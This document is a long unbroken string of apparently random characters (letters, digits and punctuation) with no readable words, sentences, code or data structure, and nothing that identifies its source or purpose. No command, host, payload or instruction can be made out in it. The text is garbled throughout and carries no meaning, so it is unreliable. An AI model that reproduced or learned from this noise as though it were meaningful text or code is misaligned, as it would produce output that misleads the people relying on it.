&_oAICSr&p-hOqSk@U+wT6F}&;(D72pX{YS}r9URpX}7yL};ykefrwo6UW5YI()EpfY;xky_USusB||iyV^_AX7fpNA]U{n(y4YorR&A+/y&E;u^IeNNqy+5u{+rIiJ0EuVnuR-{uQtUfqKCfDE1y92(pnVYre;rzWusB;{rfTw+ruW9fe0Ir|^hBxx}xVzyxiC0UI~dr9n}r@z%zz^wBw2;Eou|rwB{fei;y9~Ir9~NuN7(+R~wxupIkN^1WrNUrk7d]E(%uJ7FysBYI-o{VNSASo@Ch]qK]Y6nSJ1OBrWurxzExw1Y6;hrYeFhUpe@h57Kf|;{V;:^yKDX-5/4pXr@SXk_UL@o-Er-rFCtu+w&rwk2dBoS9/tOspx+z0u}9AeuhnY_S~xh%JYX~~eUEpS5VrAL6Vx%Q^Y1fsweOS7X5@fyr&7w%kVCNxdfs&u46xyLI0+|VRWC}De%zJW_+rq;QSu4CruC%xEd+]UYAEIhBDuAXD2DxKuYu~qUsquUsOkT)&VT7~UI7qIFspqY4ry_DrO&&OWSNIq5~O6TRTER/BVE0pd&fk()rWVn5qr%(OuRWDkEs&Vwyru1f-q9OxER9hro]up-IJrC&r]T+DN{k-^B%Sz+Wh^UBu^-iRBAJSJkIsqD5]^izrr5t^k%{O-z~+CsISYwXA^5(T~oh&p/XoB:{iryJh2)2re-N0u}qp^Q%~^RD@/n4BFhutSks+LnFUAU4k6UDSAO)J(I5|;|sBO4@4TI_Xh+}XY9Ndp|B%UzC~r+yunD(Tk&4^SEsIWwYiKCQ%I]6eFV)%0+oKYV6x69rh}rz%0-qWrSW_@~A%O90YSz:Jk::ihqqWOx::^pf1Eps_pReq:InVB:LsSACnr9+p{~uS0I12Wr+q^~-6-rA5Wi]R@U-pp6y4+sQ5Ep04Sru4Wr]{{w(X;6NEozWy~]XIFiu%oWD@xO0pWrUWq+htR]@+{C72+US)rreCix2q%]]XD]@NE}]ofD]NVh9uD-nAx^u|^qy@RV_0DO{wTR_4OdV60D+/nEO;RO~]U~JO6JLn{e{E64x(i;r]~nSW(fOWryr+]_SkR6^Tk7qA{Akk-LBQJBY^oTd^pTiOL_IDE%+0Y5Wp2|B;oES;I2x5J~p4K]q-QfrwrDEE^OOR0;(6xr(eWk]%N2y4XUO;^tB9:C:}]qE4-oxVEU]RB%LuOXVLKU~%7DVCW:z9iuy@eeSu0)JutJy64Ar]RV:LRhOk)uqQ9U(6WYi}WI~0XQByy%ro(oroB%(~EiEr(WxV(rzu}eVyE(A}0O6-hfzC|Yiu7}yJ1p:;C&]:h6]]K~B-2;EU^%q:zzru;I6DOu;DLo+|;2xdpCYEh}YD;w6KDRE)TzE()upp@:]pxY]LdJx^;+rw]sX/AI}rr-YDh|^rx-o0)UNBJQ}TtLFnxqo}hL_x9KTB9KQEJL|6tS0uiD(xepd62-NV(0]4(FkDWI06yr^|L%|DhKV-wX0Dr7-D|7rtFef|6w595eOwEX7AB@;rrTNuOAxtWK6KFd_:EYV+W@NrF~@DIS&~ww/I7DEoNhA2rXy}DipBN6SryT~hEXYS-@EC5(IzFTx(5|yiWst~w]11E(A}UT9Srohwp^CUwwnIrr;OW{RWruWrk;ezfV2DuW1tOQ&O~xoo_iioCYWA&:yV&SBzk-}Tzx5OpJSxpsS&_X1d_CKW_:U1RdhnYz_JLz/i~D2VuLex9164x}1AhEk~BJQ9/1T%iT0r{u}^qks]@oVd~K7kz-dqqnTS~E:4y1@0DR@6Iw_kFuDyAS6op+@sJTkqh&WQftd2}d@NJA(%Ap-|{+~SIVIf2WSWB0wXk@VE%teANT9%@nyQ0}y&o|56Wd_hexNn0E-1Wyw)nsQrOzO1pryNWkSC;py;5kI~xht5}EnBEJU6K@CJRw92-rBp1]x_+p+fOtf&oRU&Y-C2EruVyWw~IrI(+(ekKrfXWrwfURziz:E4O2&;i]}sr-yt{rIKiOsdR~qu5wCYdyiiVIx~o2U5+1S7KWz;D@:p(Ik_JprKOtxh0o/&SpeT^k_h04:_xo~dXu_JERRFhr;DWnr_:/QpUxTIUsRk@F-r}}Wwxf2kiWw~]z-F|OV{S5~A-46i:Xx{OqxkLFx29iSQ1E-LhEDfE^sWoz;fWe+/0wuw]77rW(i9XkI0nEqqn+qT+yt+i]}-A|Eqy]WTu0Eur:Di^wr_ootz99IVizu/_WS:5dT:]NuNY)x:56NdA5y6rVAt+&E2(_k|KQi/sRF%0Ur991:6i:+S;]W]RDRk-rIxfy@%ExOw46OCzKWk~+7Wy{9xCQk&pA-E)Kw-N:(2p_L9e6x_ntTufokCKIR~n(4;9Jh@Sx^SC1EOhN]f|(Dot56ofVys/dTdru05XS_]AA4IJnX]%0VqOQ2]X2-KDfkq%|C/~/)oCs6p9ipUiOu:2~VrR_;6tB{reusF0V:rY~n5-(VnS~p+x6p1tTYNiJIDhh/n9E{hTktLe&uAWu9iDUud::dzfNkrL4nkF_X5WYfp:BqQ}EXNW^V|N9nry1z{XD9Ir+20s1B{7/ft2hD9}~r0u20fI^JCi0+|+u@LE}^D|S+f2h]hu7Os47fE|Jo]FTrrrLp(r6xD4ek9F;YD]h@zUR4iqihsf|IKCpnDNy4ou6tLyFQLX2Uu&-_@p-F@pfy-kCO_Bd-FCJ/F5_]}dOXCp7&:FTz}p-ki]puD&K@NYW62zRJIr4VIr@pI@K%6r~&1uuhOr4UD&V+Ir}iWr46}/Qu~Y5O]sf_K4fXwWiX+Wf]L%txs(r~s-rFUpF9xK|FAkN}WB]+y~~KdJ}AsSr7;(%697LfJxN;:hR{L2U4~I}|Ud06eU{h_fV{|LsLh@2Eofrnr4BXy/N1xV2x)9t{@(pIkyxVQA|+zxDACACyLrw4dOqIfB;Lzy9B2|Ez}z2r|pqSFyyrAnxt+dF729B/E~ABnpDEO+(];L6-oO2/KFRUhT17:zr+pU;0pwS-&0Nfup0;Uwx;XTrxEuhrw0D|(R&d|DBySnrr+oNnD(pKA9Y{zUIy{su(e]~:t_0|fFA]RW]oDy+S+DrA(Ix^dS-sos]ns{A1KzpWCW;A)7wOKoe%1rnsqAUDwk+pk6WSxdY9hF-pxxnrs-01IFu}|2O;e)z|^JQ2)uN)d5CW]Lr;RF/xDrfS(+2Sdi1rEkSLxY:nF}Tt9Vz&~p~1f90_2JI(_-(&f@K@kzQLzL(y_C@Yf|0{w(BByryfrxBY4%Si5N6E;C)ODU&rA(J6+-|_9uAyifoh{KkqDKWS9:Unrt0]r75wz-sr:TSyYL%1r+uThXp:LJK::rYu;YI^%Y}_YQOL0+4EEOfA4]Nu/|C(w09owdONt0q5FWhrk-fwh@2ourVB}oIuy+_])EI9;/YrVAT(9YUk6S0kxUuL~~truh:LCo|ufn+4CLK{rQYnIOd]O@h&/uR9qz;7A10I%{ud}pSwy5S:%dw9OoITXk4K];CJpn~eXp@6r4hhe6@qRr~n%rf6X/ixp5RQXr4VInd:JR))NR-&s_5r5)WT2hu-N:y+Qix&D9du9rB6Ix9k{)({Q9q1Wi~ykxwh:9I0CrWfYY&qsYsU@)2F_)O%iqU+}S6_VS^@()6_pqJ}FO+:-)d6J:6Fo::S0rT%TLDywEsoy7)JQy2n%y5_QAt%19xoy91_K9uq%E@B90fW9D11V}1oUDy&z9T2-o9n_+6-An;As)pUr4fSy@{JQR5nY;wSupD0f%DsQ/|fr7;Ai+pNY2D/+o6^ynDX9wp{K7u2{nSf)NR(x/sfQT+UD]DN7y}xpBEuiI~y/9W5nddtrThu5rnBR{QAEwDWI;9kk_9ruRrR(T5KnKzC~W}ufk@e@%7)CurWx(%x{O7;^O5+^rp|oidk~pfYX-]e:K_Vrp]^4E(K:+iw66-0]x0u(IkrhpF@1(_tOC7y^D-d/k/T%6)Nh1nXw)%uEh~y9CJDnSxk)~BrUhrp~9UDo-(9xT-1N;0t5YeWSu@S0kCipYfWh4Iz~]0|DnxqsfL/d]0U@Iz@CN%77DWy9}KTny/9NXsX5xuod;V(@X&]I;]z2|:JV)dTs_Yyz4nEitf|od1xqRU~1oJE0T+ECsDhwir+OEN|eEx+]f%1SO7{STfEC/^0{OSOq^:xiTidUf]+++Kxoo^r:fYxuuD0X}w+thBtoyUITkz]SAuId9Jix~IXNqyEA0ER4DrO|Fuh]]NAO6rRukiC]io(RFrCECqxyIoo)Brr~r4C9kNIN~&FyOIy;QFR|pR56Q-eEwifJz]-DWId40+UW%|kweCS-(NITX5hDnBE-/IIeu}n^YdI7eopp0SCNfe~~]|{+~]Iswt~|0IRwww]9kwTQnW+y7hIhO4tX-y2AthqS0uk)upurkIEiiz&AOD7nLOEw-1WU|SdK7x|rVp|-hYO+-OCh^qTBW&x&&&SUqSu7puB@VrW+1yA&-stWr-fCC{S~D~4/d~krDrBh&+dU(d]RQJSkNUukVpK:_UBkxpXWhFFF;NSV1^D61)d((LO+fQTKRs]k299]y~7dU1Qu}}LrVf|u&~X-OdtfX/DYOBWt%u|ipuOunWuwDBppO&wuh)Ts&2X}9d+rWOJEp:u/)^I2x67UzYhkfI~@1E-exoty)oywfODzfFV}IVEL]1KIR+hQ7;|^B2oSEY;yR~wqCi{R&x]NkiD;YB@N~_UL|fyTfkhNuSxyBoE)@t6Irpy(1xS|~BuoOfR{Ku]6202_zz|4B~Qnq(t)(yYfDJALN2kWOBinBky{{%DhnJB7w7k|CBe/0zT(WYT{QC]Yz/iuwxqW1BL~/@9yo(_UkWkKWUSR6~OBy)FpFrBr+0rA]d6f+DOwKS-nIy|55%fnn|(+^]VKV::Yh-rN52-1]D+;4~Ou-1K%SYF7X7tKK@wrIS)L9yd^~fS+4yJUD@YY;fk)UQi:BV}J:1VVh5Y@4&)x%Bon]YF|eysUpI)t+-f___nKN_/Q2@ke&tXkf-)/UX)iDuUODzQ%Fd+rwC:xxiwIrSt0r@EuV+h1}krdQ06LuhI5hyBBBW]]1;kwS&wE+EUWIpi~)k;7I+rOBO]rAtiI&KK-k(}^SdkzXWywy_wr^7OpF~5FiI-U@]DRzwzurn~ud)1-kFfz}xERodD5w+x(kTOruAR0C7QtkOqdNX-rJioK{kDzIrkAUti2O7^hu~V+szCxr|p/AEEueKpWB|o6~9S0WD{~{(e27^xuy6AS+SBWpirX00f;tYB-;}4kstC0rIKo4I%VDQq97Jzuzs@pk-UL~hLehdBQKyuiJq;|BVdDrBV}0IkWWBzUqNWy;zw:tz:zA~:You5U/EnVLK:A&2OAkupr~2^Q-pR6h;B-R0I^qJiJ9pJTpw0V)EQ1NY6rQK4A_Q7IJ245B}%L)EY&U]nrr|Vr2swSN4QsoY%({@+&Xe19^YpLoInooWo)+NiX1_xhrhIW|nIIJ5u1^k}6%|u-r@OI4-OupxIfUyI91{x7C-qIhIs/eV9zE;|xA5CLIf@~-(0kWWI-pdo):TDC~))6F&^BrIR)_iz&W;(tz6pId})xop(%rpB|-y@Ixsq(2sDuhwRoo~urtBS-~iWxI-UrBAowoSJ0LWyzVzy+]:6x9:RpudNd}~Yy(6yz|^zIi@Uwtt@r0sR@RJIIVWxi;VRkEKD:TxJW(SF^RE&C6JE^29qAWJ%4T6K%S):eQ:EU-QxurFWTuKi@)pN-sdL7urrwktRuqxwNDx_|Jd5iWVru@q:r)i6|i%tn6qYniJnBwF;--|0eV&fU24WfLJ2F1-r])_qrw(~It~FL:K6)&f/Kfz(L_{|zrLSBDI6DN(16%SUfKe47/@d(Dot1r7uYV|hxz%:+BY%ru@W9BnpEwUdDI|hI9}x:CTEB(Wp)zyW;9s|E9FWuDXTSOR+s:ErVQe;7|f6hwpsFuyO@BdrA;WhqydDUtVOhhx|(DS-{@oJxq+:u+wiCC5ROhh]s]p{U1NIey-hxk(JrwCDERWJ(DLpBz4xS~;JB(SsWp}u&/+O)s;rT~~&Sii:JE-JBpd^h-(yB(rxrIAn^|Sr%6In}6uEthyxFtOw9~T5p}uJ~+Eoh{rt;y]+Az}6piCihzqF/-SSW44I)t1]ho@)TS4J%oT~z%-66Qk6Bp&RUDBCuTu~@W]pxTWkL76xxAC6Jx}%{O)]X-]}VU/{DVAp^KTUeK+0Wdh;5VI@5Ft(iC]{x0T_%iyV062Sydqe54|xW-rEo0uo;f]x(kORp9R@p1AL0^}XpepBFSRBY(ySA4XpA]4CRz:n^^^S/wTCsN/fCr&iSBD9_drYCt4_xEppV+7AESES]4dno%tkepNO9:;)fCT&V^n//XeYY]+xi]1RpsSspq@yqBR^wr9RLC]+WDuV:~i}r]+e9-i~iOY5IuW|r0ik~Tkq%oEE0)F]ATe^+xS^INo7eB(AA1XrCIkuTu(iBxRDTIW}|po+eR00i]nNS|Cx;(-Rqty(WA%I9r(x7usrIr6LD6K0/]O])L|EwO%-JTV]AprKT-Ws/kIwpxI}r^0]{0dTVhKEz|IuBkz6Kfxs&ii&}&qL|)CW9tzfruhsnrEdpiLUi+-5tzXkw9Lr_wK](su:kAYOy]Nu(D)nEz~php:r1q-E/;sU|&7k]w}nU_^|J1pzF:6VLFO^&XfT:tDSOrk6ANQ5iNpUKC0]Ay29Td7hh:QIrLW9^)fxuEA4^VnYd]AO6DN^0xx%}erSuxOU5d%w-6DsF/W0K^A_/nL1t}%SEQ5TE5-yrtz9-T9)]E|wrDk-7)N|)q|UoB7s]dQ{9eoRI:9LfS~Q{KOyIirxrW)tryB50OrY-W+xuwNIRrr7/]7x;F1D4FwVy%oEzNJyWi4k({e&7/@W5u7]]E:iu0^N(sE/XqD|{+^{wBr--(r1]]6~|L4BonrXsRk~syxOUyr]|~r]YButCn^W_+SUVf~qL}&+VpkB0(IyrOr;oNT{NI]BWI]AVLwnd]pdxyDyT;riKN&)&Or(6rrrnyrA)ErruBx0}0ruRuu-7y&A]]IUWdrANFoW5^W~Ouh-AOBNiUDEnp-~AF@U)D|V|uwRnOp}hJIfAppRdF}pEOuAY0In-VrI;or;p(p04ExDK~@(sOx]RSTp]OEJznuAYLpkopqC9o9n1Q0:DJh)2-D;0+96/-RU}-~dKRuYWRTXz-RCkRuCW-6TiO|_A(~SzOrkq0~SLBredQ/{YWKun6T-&p@fK:&+K:2hKT{WLWR];F0-/5)f51W~(OYEu+Qp(0hWFtWrwtdrx%s+%@o]e%CIY;~rf%-rDwoIe/xuYkDIrk;NuWt~ISnr7+9rDwX~fw)rEKEU~W;N7nwf%52u~wX+_rSdrF-uEXCrui|rtWkWNk-d;{J-EKppkz2+/{up]x~(N{5hhusp;eKzr@krrELfSYRrIIwruu_rkx:Ix]Ch_]K6uE2Sw9{hVtkhq|drOy}r]::(kwsE/p^Aq_SB&]_u:0/N)5:UNiN(E9eqCdLrkX:-u&IIro|r]dOrr~Qh0iF6xLfzx()~kNWk|-~rxWurk~-Sr--rrY_w/rrwOuRUpqxrpus26x}ArkitO+dA4U4s&u9;IrE|pr@{Dus~ruDKpSBIIt]khrkRrU}YUrItrur&Iq9nIrWwRU};UzkLotuWp6;h4]_(4i1-]]o_V6z2x6yz6]o(u6U9OzKdAz-:Rd)Kq|)kurpuItYKirKEWrkSD6JJA6SoRY:ds6:tJVK^2Y_%|d%/6|;p6e1+96/IT9e)4Etp-)tXO|rkDu~&I):OpWffuCwo-BkODdhJIy;]}yE%6CYQRB;~}BWOpCf4@&X]]rqLIBe1rw4(DxI}]BIUiW;O^C;p9)/WorE^pC%rUuioT-e}ou~err@xIWFeDrzupCTJTre}O/orrTV|qDk|:S+rE^U{]%U{SBrWIT&]6frN6+rWBVUkxRWz/~~2rJVBzpr;n_ryuS+|rIDr^i~(~-r9zyJW^^|12LTTw+uWCOrk6oA}DNrIsLrAWyk(10rwNSO~y]D)dNw}TEx6u-hyR;rIVBWJI6-iKf|nKWwhwIrw2IKN+KINND+tO(D+4D+IUyrNf(u-szpuKWrk~pdA6;UU(:Jfd%pULFDyo-rB%orNULIE]SzUsKruLKpxzFDkN]d(xorrxLr9wShhYiO6@LR-Wprz+nh5fy2he-~YIIBRiEI7rqwTAAqJDo+C9A+6:NUSr0rkSRpWd(rC@SIdX(h_7^-:hY7{&(wr{(~ruO1:zs6~Wzer%{Nzd1|I/5-f54LB_zCY)Xkh1-%xt+~xyoeppQ}Ixe76)wdrY@zWw1IEq/WrDBYWe4^(R9)IWC;rk1qAQ&OrEsCBY:z-rYVu_z5IpxyI+_K:)ydyzn5h~oUq%{-dYKSYrk/-rw1uh{/^_zOz;Ko:r%ES;/s^XQnO]i/xI]QhRI/A69h6C~SAA]{x|+)S%+BqA^9];)krJ]CxqkE:i|}kiusLJ|qkR|&::hTyxxLuy;4rkrAr7xhrxECOX-%unW^xhqyk|WQ^xikhBy-dEWExBy^_BKry{|U:4W&:4;wLQ;7FzSxEuIpL97wr9BQkqCX2/k9rrrk_+rDpI]A6rJ^Jdrr+rqs9:isw:VWo}kWhuuo@Uz&n96t(wrO92k6hpiRfDL((xe(&BkWpz6)K6]np^FW{Kk)9T(JiJrUFR:ULnrOwdti7rdWU^]K]z_9XhVdi:]1NT:hDt61OOYK/]uX)T:_Oi^%7S^5YsY/K4r@DIruID&Qon7e2SpT9)yu}DC;Ch&~spp{@&2Ew]5;7}IfpJ5B6pCf&UrB6I57dA2UBI7_J^y:er:QpR5CyB2hU65pIOx{d15_s:2XwK5_hO~rxU2/-:(f~5wXpdOeRz)hJoFpO:ir&)(5:AO&~~AiBoO|2I(h|tO~RK]_R5rikzL1(w/44fqED1(){_TIWYyr-nBu%7Rq~CyrU0FpuW6WI}i5KBrdIK-AI/VJ~Wd5y0:5yi9t/Ri1QQ_~Uuz1~(Tpf|WI]Y6RCwrC}RyrWx9ruIp&hi:KUyoEF/QhY%urNiDi_9rIfY@Kh4WtinLKYsBoCdW26xi:hOVi_z6dhRd}OsCzAsp-2BO0DN0]OfLrxdxhfiwrzuxDWddh-6Ck2EI}JRTo:F@xDz(+5@WRT1A0KsF52OUtS7:)qCouSoLrBqS+_K^Br^ozLEEDxoxDwB;h%/VVs-+-:XiRW9qVs~]K0AyzsC(&sC(|BIU|tJ+p5%u(2)KV1Wd14Jq14Jz:QqDz1_%X%{{]:7Qs^X/O^X|E-xi4xpsx_~](S|AYVhw_J:]kL]WJuT%wykz)6%TIzR9)JNSKELnKyL]YFNe|]W(EkJXO-wkOIx92S/;)uOzXXzDW&riy2rwOD|I9:SE{T4@A4u~X5t:uz0S|kVNyTqN|4wD~W9w7xRd6ru(Or5B}Lr|Wx^RDNOf+rrVDXwCi:0%^D1sF4epu2]J(p|CB-54X;@_1iOCe]ONsT+_qe]e+k/t+rw(]]ts&WUL4kOf_k-h@FdCh6s62L&5qddxFrrkOwk5VJ5X9p_qrLXTf&i%xyF27_no(:5/]WukwxKu|yxF(LYDxJN7nT(p5T(rEwW4Rq7od)/5esr7r}Dr1RtxiWSy6OBxp1i2i{CyRBx2L-1I%6U}Y:KT(s5X+o(5DJ22Q;t2K~(S]2pSz6(TpqdS|4+LFx{XpY5hED1O|6rr6}WLV2~uU]h]55LqKB4XRDKSC(RLofw^IohJh}pyi--kpt(rIVyLyuAOoiNqxfrO0hUqui{4|1tT%J4rh4dJkLRJAOdkA]u42ipD|eLF(E6uRnJT@/rD&IJF&unexKLF&DoDs6:4/_{JQ0(@+pqu5)qD1fB]1ii]{R4z@{)|WJhV^dRq%o)z1ARkIFIr0_6r]r{e^f50~Yf6Odd0uRNRW1AR)q4:_Ai06%F^Jz5YKRUe{7h0XwQ/}OxtzU){E1uV]}9{ruzDEwyT]@SV@sWdCdr&uzu2]w_f(C:E|Eir%rNSrpeABWenI6dSko_Ar5hiWoufF&SdL22zW%U59wL%FAh/(^}oWQq&IKC2r&sk:xO&uz:Xzrw:o+n)U+TX)nWzIWq64{D;5]}-fRQ|IufE;iJ6x:K1zxKUUICz6(ur+yKOr-COrwtex{Kpr+wV)%_N:VX9x_B)dkuxK~d2L@XA:;{JiR%_~U0dQJUzLnoihV59(W~S9+Crrr+Orf%{(nOY:UJVJf9;{;N^dYr2)E6Wr-Q/u:VWfrqV&CW7fw+B}5;p}Oio9(h&~_VpIthurx7NCK7fCpQS7%Wh9_-Ct5]XYz}nx0QfKFK-dDu_+6t+osiFYJy5USQdJTntL0UrLDkt~w9f4w9y+~LNss9B)zKJNF]r~oRIi&BI;B]zLnS&SruixxzOJCB0F|p%{E7w/1pqCwhs{pz2Rw+n/f_V:@{Vfsh&zs+2r4VW{Ke{^UEkexeU-@X%&2|wsSR9}Yp)~sCo}XC%tKxWfruK9|&fWkh_B;OqDCi1i_WEfXUJAqByk)y)zrkuQ&-{QWu|;6h9-:R]URN~R:S;TXu_oVh2i:W7^7d^L-9NkRd6(9^6k2;]_rI)9rwSY-w7K9xAkX)C(&^BsE-:UseI6_@K)yLh:hnUOF)ASTiYw9/V5Fid(4|sypxkdt&|f70-KDurqx{rz:sdW;+Eo~&6A:({{|CV&JhtNk(|udIkT;huC6kY/K|9yoEY@2X6(;uR60QOY(0s@{(&7YQ^4u0uuVpr_&~R}0B1yh:)~FS1NO2+Is|y+C:1;;uuy&VxtTtWeXqxiISypOiXt_Yof/%oU6{oYNYoqKQ-YU%1XInr;O%X7(nThz2X~wU(IdzOzX(|76;TR|)|UnVp2e7r9NRKukpT@p;LVkt;1:|SX]1|~_)pT)-{]x;e4OpkDU)L~pK%/I)JettL4otOh^5]J(x{^_~trLNeU9uu@;Uk;zekWCu]Qr|rSTqrT]DYEDrq}V)/%f:YFFUT%f{4FXI/fX2WR(CSk6uxIpOW6W&hIpV]hE~(s+4(9uRSVQR)nx~C&;U(R+4EIIEhD6]]TkwxT;wzx6qW6xFpK0&xtyE6oKe_uzo_9]D(2zzE-64LRY:rwAL;4OK;T4e4{1I0Qu;}S1BtEo1sN019F17oY]C;@DFVBfs)YRo1;QFfYDAku~)r7h:rV5K%eX{dCO0dwu6urr]ruW:|w6IOyk]uB(0);xqDJ@tfCzK@(C~CU@;9fFL1r]TW4_|9;kQO/96R-xVy]0;^E^|ULT-NV&V5]^^4Wy9e(L(kE:0:NkCuD)0Nyk0:fyz]BRrCB:6h+Y5&h~OAiwO~X%W5@uwVt]Td+hU~WpB+~+^rBkJr;N@oExuouyu|&;KKyV)}Q;2Eor+2tu5fR6RD@E_p9r}zrIrw~1-N]xprRTsyie(qCVy]_}h-Ouw24p{YJUO0dw:%6BL^w&h|rIo(fOEJRW7;^/Y0ykfOut_@JA{+AxD-DD;r5:R]]6%&rw4rhL@DWr;r0U_;t6X1n)r2)L2DWL&JsS6RLdWNrLEh|r0z}6Co+W:&-twdu;2~:_t]&z}Ot%W5oi0DhpLL(h6ATd1iErr9y9I]0DD2hE|rpOzC+rwx{VRD-W;44xC4|NLdEpNNFJ(-000(-sCpV&CqwNkrEXI(W({YtpwC4RFo99/~rBSBNxxe/SrxAr9~w:00+E~eI~~II0hBAEYY%4u0B(pdA~ii6knOfWz):RpOosRFy]iiT/fF]N;N%200JS1Q7I|BEWh+Yf~iJ&h}+}N|VVxxqUqFfBN:FRDDsQh6|VV]U0qTF-2^6u6hVeNqNeNkr0(Lhf7&YxAzVR/@|&-+Dh{dp]52TV@@]fhzWxwu4Orr](s9_|D}V6CCS:rU1Y@Nf:_Jn&@Vd6Qh_-d-dXfff(^QF29usf4nzU)+fuYunT4_L^~pu5puzw9kDSLF0]44SE&s)fyyx9f)55hFFF@sw9o}DSpDtXrE0/--EydKx0ITTRJ~iu999W{ESq{XpxC/0p2u2F6krth6fr7xOVLJRpW]{xxI2/KkXC+D~X)qf%wdO}KVrpWN-xwNi_TWWBB49pWC(Xe)tyw6iVYdE@zo)uWwOU|q]ruw|6:JNW~;K:DR-QrxLqeSIIfxU9|x6BnSr+U-9~9~}~didA+)7~p~R0q6Y~k9VItwB%N1W4JBJJL4JI^^V_@eUyIt/C0B0Q4nCsB|r7-6YYfB;}+rIAU&dVrOWy@A_h-Rx6zq6zsuCN9V}dWSryn;%Ipr6z&oCB)Os2NoY^D5fAA_^x^F(ADxxxr~US9;wIDuOLK5utkWU%O9_k1/W-:^z%:pQd5KI(:VrXOTk7x5;f{UuzFL1&uS7{r+ff~6}LE;u|&Ir+K+urf_yRFoe@s0;Akhs&O^S/9WQ0UwT{Wxo6u~22o%SYRtW(O{OXrr0X6x{6fVW0D6wER/hw67hyCSrp_nJ/r}xW-96yAr6w&_;xnuiEf0ywy_yEx99hIrT@w@-hSN5N5o;TEzi59]x6IhdxU1~0KoJEQS:d0pr6SdAwt-BziNrW2AireIN|W}:oEEJ]-:-h)YL(zq6p0FUB++@}1^n5S~h;1DBqXYdL6uX1kqzhE~IVwWn4hExYOBOi]eUXUCxsT0pAEfyWxSRFtrnIR:VBrD]+{TdeOCFB+0h9eNAsoAkJBuoWDOrOurzhyr]-}:~9p)4e/_B+td&D]k]:-+hiA]]1X@^W&1FDqr5euTT7dRRf;XzE~rSF&f56qXq&inD0&dr-))JxrV2dt;IWps16VBTo--zEK){rx]2K45XdQT@Ef^+%QK6(WNkoL-+kD~eQ%S)r9)BRSOq6yzBIr^]9LURx_-ku/IyrXdot:uzeo4xuwBID~Ax6wsDx9w2xIps:xLk&U6u^z_S]x]z:O~(X-rpqYztId9(EE+-rr0^6oNz-AurrkYBhE2yUw6A|Sw22WTuk+T]k;6:0NiQiii]UpN5VF1V}LI6SA@/i^OyI+60)~WhYfrL)uz(uexS6eOrp]]6LBWqke;Rp)Kny+FqphS(B+/o(dIOr1eiz5Cs6+Iu(OTuJu;qxx2@E:y~JpC_RnID@S:kuUWq7+VD2e::rrAdC:(JCx@zO1T2;:+Sz+]41ouCCJYRU@2SVF;Nrux{i~6DA{-yLxyy])_CDL(@wD5YCoyCX5@p}Q]riYufhrr/BT|1oWDUK}Uz+/OrB-Txu-xQ&Fh4{t6]fJ~SkRBKq6r7BCn%ei;OXDWuu/EfpyV6-EB|&SWrwN-WEk(qxwwFIpuR5IDyFEAwNLsxD(/7I2Ns~V2w9Opr+tW]XUhu-09Iq_OBq5KErYk5BSWd^6]t]WEw%60i]@qxN(Y_{io{L}qUC06V-KS0J&VLBs&~k^i+2+BXQ^zCCxdIV2zEp(|D0}]F0Q5:h{OV-CE9kw1W}uB_&rpIpILzqyfWk_2uw:&-Rse]WRd2inDT5wUSEVTnSC9r]-|kqk}-&(IinsRuFNV^q1}f;o+:n4qBs1o;On_^1x5_dCqX:oqf7(&zLorYuYt)9rukoAptE)YE;nFpDwRBU2^z}(s/O{x~p~@rrNT5D&YC6te}LFr^uR^]oS/rVDhwsIE@OhOk+yIBoQ+4rAzEhw(f;D-)iS+J_@||i/t;pV]Ex0r4qIrDo@~ND;@zrud2pxw2iDw~-D]0B^S:KO+@&ftiRh~p|f)p4ux]n/rxIpon&O0{o)S-](Qrn1_EeVNw5/+7(i(d~(x:^V_Wdifop0)A+S^s14T}{uVR]XrzU|2Ih(B4E6VyEt+pLxE;VUFy6}E&+r~rpx(kEy^Dy+L{CEt%IK}RX7@wV@(p0F:XO5uWhpuy0Who-tdU5VQzLDDuJVXrA+_peF(&2z-R-fSFB%;6w{E)^hs61BAn_{US(;]pdrw1UqiRQS_|fX@yuh^(w-tUN(^rSry/I^zo9zeSEw-:r7YJ5+2CX/z%t~~uhJ/BtdF~)x-d2Q4+o5FSuAxtJYfk^tu7/Lyr9}_f1kVrrrkJxw|Y_p0S^xNWYoI)yiC755s56DwSTQw_1z-1Fsz+OQVX0eWF@IX;|NWI/|YR]f//;KX~X}6zQuyF%NR+YSz7qOE}VK&1(R^1QQY4d0O10sXX2F)QB@s]UBIixDh;]@-2@D+CxuxI%sU-1qXLD;rhrxx@Rzw25WWn]wTiCiE6-~hr2RCp^pq1ik~StWS]Isf+ud4eL_S2{Rs~{t|24V+]4W1UXVUk/RxkiFw4Xrp&nSR-D_fY9^]T]IhpKLOr(SfD/SWNfT_IRtn&eR+X4L{:~po:(w{6D4e7%hVw2fIoqJtpW/9iNA+BS~p2k:NUX/r&~k+4Q6LruJJkYyo~{x(hptIDOB-peWf&&]U~oz0IxtF9&KQ]RpusU6+}u9-w-_+rQESDVLR2-@n]uzOSe2f7Q5_iUEYFfYA)+s+WEqXQ-q9WECR@Ui;]]ohpf]6;(^t7AiCy(|VDIoe|WoSCfn@e-AA2un]fIVdS]BKSUNCNuk]JuWOUfB(}E&^0Y]^5rL~5U92fu9uw(L7&IpF7(_^YI-{;IN)zrr6{EX5n(7ze-+N|-L94-)+y-dI0Uzw6(uKsN&_/u{Qw]R@5EfRt~&Er((}pWrszrF(XrkeLut6^A-o_(w^kh-ni+yzWf%70h6W+rkkJu^uS]n|4fuw4+NOhB9~YAKf5]VO_xr:(BVLU6rLEBhdir/|nrk]RrhLBh0]QN0{i+{w|phxJuu^wVunoEIX~Vu9AW6kx+fz0+fOF)/pi|Dp7wpu^wxw2BIIQQqpC(Bd}kCppXhIRY~usBs+YJ-E_4quCeOCX+]&ThR)xi])xpq~|_h)wQO~&r6hrwkE@AIh]}Bw@k0]AO~zW5whWTCV@^R)2eIe]eOS+;whYA@-&UBY2wExN|Eu{0wSIpsAK+S]o0II~_Cx)&p-&YWk;uRCw^pY%-rr9EOh0:9U1qAh1|skOR6ez4sAE&Vt5yuuQDhVfkCxQp~6W_WxQ)4h0V+x1hue~z^uF4Ir]}puIJppI9IrIuDr})Iu&TruI+pu^)p9t0RU(eBUrX29dxxr6{&(/UTEu2|Vd;6e/o6-YF^||09k:76yxur64{2|^2D/RAJyr+epr-@Lw2LAWF]h4kFpWJ:yBhQ;IW}-x/@-hu){VpuEWE(ECe~h|e|;W}7f@]LLr&JOu+fBqr1ppEqk]o@]kLJ_urkT-D1~r]Ip-nxnkF)o}nUp0IqEAtuNO{qh-/+h6-%T]QrYwYt]@0wSu|+kUu;pIEqEE-ofUxxS+x9DOuu}&2p+^EOiUEAYV]tUiqfI+ff_xD+ARQhkEu1qrh;RBfQR])rr6{r-]4nRp}Lr+;2dxXnpDp]AsF1Fu5@p&r7xViey9s)B&kwxrSxSD_Kyr^:A+i/E|sOOp7-+0LKOrT